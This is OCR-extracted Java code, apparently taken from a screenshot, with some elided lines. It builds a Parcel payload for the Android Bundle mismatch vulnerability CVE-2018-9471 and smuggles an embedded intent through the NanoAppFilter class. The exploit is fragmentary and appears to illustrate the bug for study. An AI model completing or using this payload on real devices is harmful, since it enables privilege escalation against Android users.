 340 @ static Bundle CVE_2018_9471(Intent i){
341 //...
355 Parcel mismatch = Parcel.obtain();
356
357 // bundle中对象的个数
358 mismatch.writeInt( val: 3);
359
360 // （1）mismatch bug 类的对象
361 mismatch.writeString( val: "mismatch");
362 mismatch.writeInt( val: 4);
363 mismatch.writeString( val: "android.hardware.location.NanoAppFilter");
364 mismatch.writeLong( val: 1);
365 mismatch.writeInt( val: 2);
366 mismatch.writeInt( val: 3);
367 mismatch.writeInt( val: 4);
368
369 //...
374 mismatch.writeInt( val: 1);
375 mismatch.writeInt( val: 6);
376 mismatch.writeInt( val: 13);
377
378 //...
381
382 mismatch.writeInt(make_intent(i).marshall().length);
383 mismatch.appendFrom(make_intent(i), offset: 0,make_intent(i).marshall().length);
384
385 // Padding，发送时第三个对象
386 mismatch.writeString( val: "Padding-key");
387 mismatch.writeInt( val: 0);
388 mismatch.writeString( val: "Padding-value");
389
390 return payload_to_bundle(mismatch);
391 }